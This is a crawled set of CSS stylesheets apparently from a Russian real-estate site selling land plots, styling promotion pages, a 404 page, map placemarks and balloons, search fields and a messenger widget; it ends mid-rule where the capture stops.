    .c-offersFam.ac {
        height: 756px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam.ac {
        height: 669px;
        background: url("../images/ac-main-family.png") center bottom / 750px no-repeat;
        background-color: #fff;
    }
}




.c-offersFam--p__BUY.ac {
    /* font-weight: 400; */
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
}




.c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
    margin: 0 0 40px 0;
}
@media (min-width: 768px) {
    .c-offers--div__ITEM.ac .c-offersFam--p__BUY.ac {
        margin: 0 0 40px 0;
    }
}




.c-offers--div__ITEM.ac.hidden,
.c-offersFam.ac.hidden {
    display: none;
}




.ac-main--button__ADD {
    margin-top: 48px;
    height: 48px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .ac-main--button__ADD {
        align-self: center;
        height: 56px;
        width: 186px;
    }
}
@media (min-width: 1440px) {
    .ac-main--button__ADD {
        margin-top: 52px;
        height: 64px;
        width: 202px;
        border-radius: 16px;
    }
}
@media (min-width: 1920px) {
    .ac-main--button__ADD {
        margin-top: 64px;
    }
}
@media (any-hover: hover) {
    .ac-main--button__ADD:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.ac-main--button__ADD:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.cn-main.dt .vp-news--p__SWIPER_HEAD.dt {
    color: var(--text-secondary);
}




.vp-heroModal2--button__CLEAR.dt {
    margin-bottom: 0;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 281px;
        align-self: flex-start;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR.dt {
        width: 297px;
    }
}




.c-mortgage--form__FORM.dt {
    padding: 64px 16px 10px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .c-mortgage--form__FORM.dt {
        padding: 92px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--form__FORM.dt {
        margin-left: auto;
        padding: 90px 64px;
        max-height: none;
        height: 100%;
        max-width: 548px;
        position: static;
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .c-mortgage--form__FORM.dt {
        padding: 90px 72px 90px;
        max-width: 648px;
    }
}




.c-mortgage--button__SUBMIT.dt {
    margin-bottom: 16px;
    padding: 16px 0;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.dt {
        margin-bottom: 24px;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .c-mortgage--button__SUBMIT.dt {
        margin: 24px 0;
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .c-mortgage--button__SUBMIT.dt:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.c-mortgage--button__SUBMIT.dt:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}




.vp-heroModal2--button__CLEAR_DT {
    margin-bottom: 40px;
    padding: 16px 0;
    height: 48px;
    align-self: stretch;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: 80px;
        height: 56px;
        width: 455px;
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-heroModal2--button__CLEAR_DT {
        margin-bottom: auto;
        height: 64px;
        width: auto;
        align-self: stretch;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .vp-heroModal2--button__CLEAR_DT:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-heroModal2--button__CLEAR_DT:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}














/* ********** ********** 404 ********** ***********/






/* ---------- ********** MAIN ********** ---------- */


.er-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .er-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .er-main {
        border-radius: 0 0 64px 64px;
    }
}




.er-main--div__CONTAINER {
    padding: 201.66px 16px 117px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
@media (min-width: 768px) {
    .er-main--div__CONTAINER {
        padding: 160px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .er-main--div__CONTAINER {
        padding: 153px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .er-main--div__CONTAINER {
        margin: 0 auto;
        padding: 175.5px 0 105px;
        width: 1776px;
    }
}




.er-main--img {
    margin-bottom: 40px;
    width: 300px;
}
@media (min-width: 768px) {
    .er-main--img {
        margin-bottom: 65px;
        width: 494px;
    }
}




.er-main--h1 {
    margin-bottom: 16px;
    color: var(--text-primary);
}




.er-main--p {
    margin-bottom: 24px;
    color: var(--text-secondary);
    text-align: center;
}
@media (min-width: 768px) {
    .er-main--p {
        margin-bottom: 40px;
    } 
}




.fv-empty--a.er {
    margin-bottom: 0;
    align-self: stretch;
}
@media (min-width: 768px) {
    .fv-empty--a.er {
        align-self: center;
    }
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/custom.css?176859541052227
body_size: 9280
content:
.smartfilter .price-sotka{
    display: none;
}
#list_map {
/*  display: none;
  width: 100%;
  height: 900px;
  margin: 34px 0 35px;
  border-top: 1px solid #F0F0F0;
  border-bottom: 1px solid #F0F0F0;
*/}

#detail_map{
  width: 100%;
  height: 100vh;
}
@media (min-width: 1200px) {
    #detail_map {
        height: 1024px;
        width: 100%;
    } 
}
@media (min-width: 1440px) {
    #detail_map {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    #detail_map {
        height: 1135px;
    } 
}

.pagination-wrap{
    display: none;
}
.ajax-pager-wrap{
    text-align: center;
    margin-top: 30px;
}
.ajax-pager-loading{
    display: inline-block;
    width: 53px;
    height: 53px;
    margin-top: 10px;
    background: url("../images/loader.svg") no-repeat;
}
.c-sel--form__FILTER .loader-cont{
    display: none;
}
.c-sel--form__FILTER .loader-cont.loading{
  background-image: url("../images/loader.svg");
  background-repeat: no-repeat;
  background-color: rgba(244, 246, 249, 0.7);
  width: 100%;
  height: 266px;
  position: absolute;
  z-index: 1;
  border-radius: 32px;
  top: 0;
  left: 0;
  background-position: center;
  display: block;
}
.vp-heroPhoto--div__SWIPER1_SLIDE.hidden, .vp-heroPhoto--div__SWIPER2_SLIDE.hidden{
    display: none;
}
.vp-heroPhoto--button__CHOICE.disabled, .vp-heroPhoto--button__CHOICE.disabled input{
    pointer-events: none;  
    opacity: 0.4;
}
.ymaps-2-1-79-balloon-pane{
    top:-30px !important;
}
.ymaps-2-1-79-balloon, .ymaps-2-1-79-balloon__layout{
    border-radius:24px !important;
}
.ymaps-2-1-79-balloon__close-button{
    position: relative;
    top: 5px;
    right: 10px;
}

@media (max-width: 1200px) {
    .ymaps-2-1-79-balloon{
        width:320px !important;
    }
}
.hidden, .c-sel--div__TAPE_hidden{display: none}

.vp-hero--div__SWIPER{
    background: #000;
}
.vp-hero--div__SWIPER_SLIDE{
    opacity: 0.6;
}
/*.catalog_elements-list button.ajax-pager-link{display:none}*/
@media (max-width: 768px) {
    .catalog_elements-list a.ajax-pager-link{display:none}
    .catalog_elements-list button.ajax-pager-link{display:block}
}
/*.clusterIcon{
    width:80px;
    height: 50px;
    background-color: #ffffff;
    border:2px solid #00bf3f;
    padding: 10px;
}*/

.placemark {
    width: 8px;
    height: 8px;
    margin-left: -4px;
    margin-top: -4px;
    border-radius:50%;
}
.placemark.placemark-circle, .placemark.placemark-number{
    display: flex;
    justify-content: center;
    align-items: center;
}

.placemark.placemark-img{
    width: 27px;
    height: 27px;
    margin-left: -13px;
    margin-top: -13px;
    background-size: contain;
}
.placemark span{
    display: none;
}
.placemark.placemark-circle.active {
    width: 36px !important;
    height: 36px !important;
    margin-left: -18px !important;
    margin-top: -18px !important;
    border-radius:50%;
}
.ymaps-2-1-79-placemark-overlay.active{z-index:999 !important;}
.placemark.placemark-img.active, .placemark.placemark-number.active {
    transform: scale(1.3) !important;
}
.placemark.active span, .placemark.placemark-number span{
    display: block;
    color: #ffffff;
    font-weight: bold;
    line-height: 36px;
    text-align: center;
}
.placemark.active span, .placemark.placemark-number.dark-number span{
    color: #858585;
}
.placemark.placemark-img.active span{
    display: none;
}

.promo {
  animation: blink 0.6s infinite alternate ease-in-out, gradient 10s ease infinite;
}

@keyframes blink {
  from {
      transform: scale(1);
  }
  to {
    transform: scale(1.5);
  }
}
@keyframes gradient {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}


@keyframes show-big-placemark {
/*    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
*/}

@keyframes show-small-placemark {
/*    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
*/}

.vp-map__FILTER__CLEAR{
    cursor:pointer;
padding: 8px 16px;
  width: 35%;
  display: flex;
  justify-content: center;
  align-items: center;
  color: var(--text-accent);
  background-color: var(--bg-secondary);
  border: none;
  border-radius: 12px;
}

.vp-map--div__CARD_HEAD_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-family: var(--font-family);
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
     {
        font-size: 22px;
        line-height: 20px;
    }
}

.vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
    display: block;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_HEAD_1 .vp-map--div__CARD_area{
        display: inline;
    }
}

.vp-map--div__CARD_HEAD .c-sel--button__HEART{
    position: relative;
    top: unset;
    right: unset;
    background: var(--bg-secondary, #F4F6F9);
}

.vp-map--div__BALLOON_OBR{
    height: 40px;
    border-radius: 25px;
    padding: 4px;
    background: #F4F6F9;
    margin-bottom: 20px;
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
    width: calc(50% - 38px);
    height: 20px;
    gap: 10px;
    border-radius: 20px;
    padding: 10px 16px 10px 16px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    background: #F4F6F9;
    border: none;
}
@media (max-width: 1200px) {
    .vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR{
        font-size: 13px;
        line-height: 11px;
    }
}
.vp-map--div__BALLOON_OBR .vp-map--button__BALLOON_OBR.__vp-map--button__BALLOON_OBR__ACTIVE{
    border: 1px solid hsla(0, 0%, 7%, 0.1);
    box-shadow: 0px 4px 4px 0px hsla(0, 0%, 0%, 0.08);
    color: #030813;
    background: #FFFFFF;
}

.vp-map--tab__BALLOON_OBR_wrap{
    margin-bottom: 20px;
    display: none;
}
.vp-map--tab__BALLOON_OBR_wrap.vp-map--tab__BALLOON_OBR_wrap_ACTIVE{
    display: block;
}
.vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_kadastr{
        font-size: 13px;
        line-height: 13px;
    }
}
.vp-map--tab__BALLOON_OBR_{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 20px;
}
@media (max-width: 1200px) {
    .vp-map--tab__BALLOON_OBR_{
        font-size: 13px;
    }
}
.vp-map--div__CARD_BODY{
    display: flex;
    height: 80px;
    justify-content: space-between;
    border-radius: 16px;
    padding: 12px 16px 12px 16px;
    background: var(--bg-secondary);
    align-items: center;
}
.vp-map--div__CARD-balloon .vp-map--div__CARD_BODY{
    padding: 12px 16px;
} 
.vp-map--div__CARD_BODY_1 {
    display: flex;
    flex-direction: column;
}
.vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
    width: fit-content;
    height: auto;
    border-radius: 12px;
    padding: 12px 16px 12px 16px;
    background: #ffffff;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #00BF3F;
}
@media (max-width: 1200px) {
    .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        font-size: 12px;
        padding: 12px 10px 12px 10px;
    }
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;   
    color:#00BF3F;
}
.vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
}
@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 13px;
    }
}

.vp-map--a__CARD_BOTTOM{
    height: 60px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-hover);
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 16px;
    letter-spacing: 1%;
}
.vp-map--a__CARD_BOTTOM:hover{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main_TAB{
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: row;
    width: 100%;
}
.fv-main_TAB .fv-main_TAB_inner_tab{
    display: flex;
    justify-content: start;
    align-items: center;
    flex-direction: row;  
    gap:12px;  
}
.fv-main_TAB .fv-main_TAB_head{
    padding: 12px 24px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border-radius: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 18px;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor:pointer;
}
.fv-main_TAB .fv-main_TAB_head.fv-main_TAB_head_active{
    color: var(--white);
    background-color: var(--text-accent);    
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_fav{
    display: none;
}
.fv-main--div__CONTAINER_fav.fv-main--div__CONTAINER_visible{
    display: block;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--h3{
    margin: 32px 0 8px;    
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE_TEXT{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 14px;
    line-height: 150%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    color: #6F737A;
    margin-bottom: 16px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--a__VILLAGE{
    text-decoration: underline;
    color: var(--text-accent);
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--tab__BALLOON_OBR_kadastr{
    margin-bottom: 12px;
}
.vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY{
    margin-bottom: 16px;
    margin-top: 5px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE{
    margin: 32px 0 4px;
}
.vp-vills--div__GRID_FAV_PLOTS .c-sel--OBREMENENIE span{
    font-family: var(--font-family);
    font-weight: 600;
    font-size: 16px;
    line-height: 150%;
    letter-spacing: -1%;
    vertical-align: bottom;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}


.vp-map--div__LEFT_MENU {
    width: auto;
}




@media (max-width: 1200px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 17px;
    }
}
@media (min-width: 768px) and (max-width: 800px) {
    .vp-map--p__PRICE.font__HEADING_CARD_TITLE {
        font-size: 18px;
    }
}


.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK{
    position: relative;
    top: 0;
    left: 0;
    width: auto;
}
.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK .c-sel--form__FILTER{
    box-shadow: none
}

@media (min-width: 768px) {
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--a__CARD_BOTTOM.goto_order_form {
        position: absolute;
        left: 24px;
        right: 24px;
        bottom: 24px;
    }
    .vp-vills--div__GRID_FAV_PLOTS .vp-map--div__CARD_BODY {
        margin-bottom: 76px;
    }
}
.header-b__search-wrapper{
    margin-right: 8px;  
    padding-right: 150px;
    position: relative;
    align-self: baseline;  
}
@media (max-width: 1200px) {
    .header-b__search-wrapper{
        display: none;
    }
}
.header-b__search {
  width: 150px;
  position: absolute;
  top: 0;
  right: 0;
  height: 40px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
}
@media (max-width: 1200px) {
  .header-b__search {
    display: none;
  }
}

.header-b__search.header-b__search_active {
  width: 500px;
  position: absolute;
}
.header-b__search-value {
  position: relative;
  cursor: pointer;
  height: inherit;
}
.header-b__search-value svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  margin-top: -1px;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  pointer-events: none;
  left: 30px;
}
.header-b__search_active .header-b__search-value svg {
  left: 15px;
}
.header-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 10px 2px 50px;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;
  letter-spacing: -0.01em;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  border: 0;
  border-radius: 12px;
  cursor: pointer;
}
.header-b__search-input:hover{
    border: none!important;
/*    border: 1.5px solid #14c82f !important;*/
}
.header-b__search-input:focus{
    border: none!important;
/*     border-left: 1.5px solid #14c82f !important;
     border-right: 1.5px solid #14c82f !important;
     border-top: 1.5px solid #14c82f !important;
     border-bottom: none !important;
*/}
.header-b__search-input::-webkit-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-moz-placeholder {
  color: var(--color-gray);
}
.header-b__search-input:-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::-ms-input-placeholder {
  color: var(--color-gray);
}
.header-b__search-input::placeholder {
  color: var(--color-gray);
}
.header-b__search_active .header-b__search-input {
  padding: 2px 45px 2px 40px;
  text-align: left;
  border-radius: 12px;

}
.header-b__search-drop {
  background-color: var(--bg-secondary);
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font4);
  color: var(--text-secondary) !important;

  padding: 20px 15px 20px;
  border-radius: 12px;
  position: absolute;
  top: 110%;
  left: 0;
  width: 100%;
  right: 0;
  z-index: 3;
  display: none;
  border: none!important;
/*  border-left: 1.5px solid #14c82f !important;
  border-right: 1.5px solid #14c82f !important;
  border-bottom: 1.5px solid #14c82f !important;
  border-top: none !important;*/
}

.header-b__search-drop.mob{
    top: 90px;
    margin-left: 16px;
    margin-right: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 768px) {
    .header-b__search-drop.mob{
        top: 97px;
        margin-left: 32px;
        margin-right: 32px;
        width: calc(100% - 64px);        
    }
}


.header-b__search-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 45px;
  z-index: 3;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  pointer-events: none;
  height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  opacity: 0;
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  color: #333;
}
.header-b__search-close.mob{
    right: 0;
    top:unset;
    width: 25px;
}
.header-b__search-close:hover {
  color: var(--color-blue);
}
.header-b__search-close svg {
  width: 15px;
  height: auto;
  fill: currentColor;
}
.header-b__search_active .header-b__search-close {
  opacity: 1;
  pointer-events: auto;
}

.header-b__results {
  color: var(--text-secondary);
  font-size: 14px;
}
.header-b__results a {
  color: var(--text-secondary);
}
.header-b__results a:hover {
  color: #333;
}
.header-b__results p {
  margin: 0 0 2px;
}
.header-b__results p:last-child {
  margin: 0;
}
.header-b__results span {
  color: #00bf3e;
}
.header-b__results-row {
  margin: 0 0 20px;
}
.header-b__results-category {
  border-top: 1px solid #d9d9d9;
  margin: 10px 0 0;
  padding: 10px 0 0;
}

.stock-b__section {
  padding: 30px 0;
}
@media (max-width: 1200px) {
  .stock-b__section {
    margin: 0 -20px;
    padding: 30px 20px;
  }
}
.search_item:nth-child(2n+1) {
  background: #ffffff;
  border-radius: 12px;
}
.search_item {
  padding: 14px;
}
.search_item p{
  margin: 14px 0 14px;
}
.search_item .search_title {
  font-size: 20px;
  color: var(--text-secondary);
}
.search_item small a, .search_item small a:visited {
  color: var(--text-secondary);
}


.top-page-b {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 0 15px;
  margin: 0 0 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  border-bottom: 1px solid #E2E5EB;
}
.top-page-b__search {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  position: relative;
}
.top-page-b__search_full {
  width: 100%;
  margin: 0 0 20px;
}
.top-page-b__search svg {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  pointer-events: none;
  left: 20px;
}
.top-page-b__search-input {
  width: 100%;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 40px;
  padding: 2px 15px 0 45px;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  font-size: 16px;
  font-weight: 500;
  line-height: 1.3;
  font-family: var(--font-family);
  color: var(--text-secondary);
  -webkit-transition: 0.3s ease-out;
  transition: 0.3s ease-out;
  background: #fff;
  border: 1px solid #00bf3f;
  border-radius: 8px;
}
.top-page-b__search-input:focus, .top-page-b__search-input:hover{
    border: 1px solid #00bf3f;    
}
.top-page-b__search-input::-webkit-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-moz-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input:-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::-ms-input-placeholder {
  color: var(--text-secondary);
}
.top-page-b__search-input::placeholder {
  color: var(--text-secondary);
}
.header-b__mobile-search {
  border-bottom: 1px solid var(--border-primary);
  padding: 20px 0;
  position: relative;
  margin-bottom: 24px;
  display: none;
}
@media (max-width: 1200px) {
    .header-b__mobile-search{
        display: block;
    }
}
.header-searching-form {
  height: 40px;
}
.header-b__mobile-search svg {
  position: absolute;
  left: 18px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 15px;
  height: auto;
}
.header-b__mobile-search svg.icon__close{
    width:12px;
    left: 4px;
    top: 19px;
}
.c-mortgage--input[data-name="PRICE"]{
    text-align: left !important;
}


.vp-video-wrap{
    display: flex;
    flex-direction: row;
    gap: 20px;
    justify-content: flex-start;
    flex-wrap: wrap;
}
@media (max-width: 1454px) {
    .vp-video-wrap{
        justify-content: center;
    }
}
.vp-video-wrap .cn-main--p__VIDEO{
    width: 64%;
    font-size: 22px;
}

.login-btn{
    padding: 5px 10px;
    margin: 5px 0;
    font-size: 15px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    -webkit-appearance: none;
}
.login-btn::hover{
    background-color: var(--bg-accent-gradient-hover);
}

.c-sel--a__MAIN.all-sold{
    pointer-events: none;
}
.cs-address .vp-map--button_contacts{
    display: none;
}
.cs-address--div__CONTAINER #map_contacts{
/*    display: block;*/
}
@media (max-width: 767px) {
    .cs-address .vp-map--button_contacts{
        order: 2;
        display: block;
        margin-top: 17px;
    }
    .cs-address--div__CONTAINER #map_contacts{
        order: 3;
/*        display: none;*/
    }
    .cs-address--div__CONTAINER .cs-address--div__CONTENT{
        order: 1;
    }
}

#form_8 textarea{
    margin-bottom: 24px;
}

.c-sel--a-img__OPEN_PROJ{
    display: inline-block;
}
.ct-sel--button__CATALOG-goto{
    display: inline-block;
    margin-top: 0;
    margin-bottom: 20px;
}

.messengers {
    position: fixed;
    left: 15px;
    bottom: 10px;
    width: auto;
    height: auto;
    background: #fff;
    padding: 5px;
    border: solid 1px #ddd;
    border-radius: 18px;
    text-align: center;
    z-index: 29;
    display: flex;
    flex-direction: column;
    gap: 5px;
}
.messengers span {
    display: inline-block;
    margin: 5px 0;
    line-height: 24px;
    font-weight: bold;
}
.messengers a {
    display: block;
    width: 60px;
    height: 60px;
/*    margin: 5px auto;*/
}
.messengers img {
    width: 100%;
    height: auto;
}
@media screen and (max-width: 768px) {
    .messengers {
        position:fixed;
        left:10px;
        bottom:10px;
        width:auto;
        height:46px;
        background: #fff;
        padding: 5px;
        border: solid 1px #ddd;
        border-radius: 10px;
        flex-direction: row;
    }
    .messengers span {
        display: inline-block;
        margin:1px 5px;
        float:left;
        line-height: 32px;
        font-weight: bold;
    }
    .messengers a {
        display: inline-block;
        width:32px;
        margin:1px;
        float:left;
    }
}

.vp-genplan--div__CONTAINER {
    display: flex;
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-genplan--div__CONTAINER {
        padding: 80px 64px;
        
    }
}
@media (min-width: 1920px) {
    .vp-genplan--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0px;
    }
}

.plan-inline{
  width: 100%;
}

.plan-inline iframe {
  width: 100%;
  height: 400px;
  vertical-align: top;
  border: 1px solid #CFCFCF;
}
@media (min-width: 767px) {
    .plan-inline iframe {
      height: 765px;
    }
}

img.plan-gen-img{
    height: auto;
    width: 100%;
    margin: 0 auto;
}

@media (min-width: 1440px) {
    img.plan-gen-img{
        height: 765px;
        width: fit-content;
    }
}

.c-old-link{
    width: 100%;
    height: 42px;
    background-color: #F4F6F9;
    display: flex;
    z-index: 99;
    position: relative;
    justify-content: center;
    align-items: center;
}
.c-old-link span{
    font-weight: 700;
    font-style: Bold;
    font-size: 14px;
    letter-spacing: 0%;
    margin-right: 24px;
}
.c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_max{
    display: none;
}

.c-old-link a{
    background-color: var(--bg-accent-gradient-hover);
    padding: 2px 4px;
    border-radius: 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    font-family: var(--font4);
    font-size: 16px;
    letter-spacing: 0.01em;
}

@media (min-width: 767px) {
    .c-old-link{
        height: 59px;
    }
    .c-old-link span{
        font-size: 16px;
    }
    .c-old-link a{
        padding: 12px 16px;
        font-size: 16px;
    }
}
@media (min-width: 1440px) {
    .c-old-link span.c-old-link_span_mob, .c-old-link span.c-old-link_span_max{
        display: none;
    }
    .c-old-link span.c-old-link_span_mid{
        display: block;
    }
}
@media (min-width: 1920px) {
    .c-old-link span.c-old-link_span_mid, .c-old-link span.c-old-link_span_mob{
        display: none;
    }
    .c-old-link span.c-old-link_span_max{
        display: block;
    }
}

.ct-text--a__detail {
    margin-right: 24px;
    padding: 13px 16px 12px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 12px;
    width:fit-content;
    margin-top: 20px;
    
}

@media (min-width: 768px) {

}
@media (min-width: 1440px) {
    .ct-text--a__detail {
        margin-right: 0;
    }
}
.ct-text--a__detail.open{
    display: none;
}
@media (any-hover: hover) {
    .ct-text--a__detail:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}

.ct-text--a__detail:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.ct-text--div__CONTAINER_inner{
    max-height: 560px;
    overflow: hidden;
    line-height: 160%;
}
.ct-text--div__CONTAINER_inner.open{
    max-height: none;
    overflow: visible;
}
.ct-text--div__CONTAINER_inner a{
    color:var(--text-accent);
}
.ct-text--div__CONTAINER_inner ul{
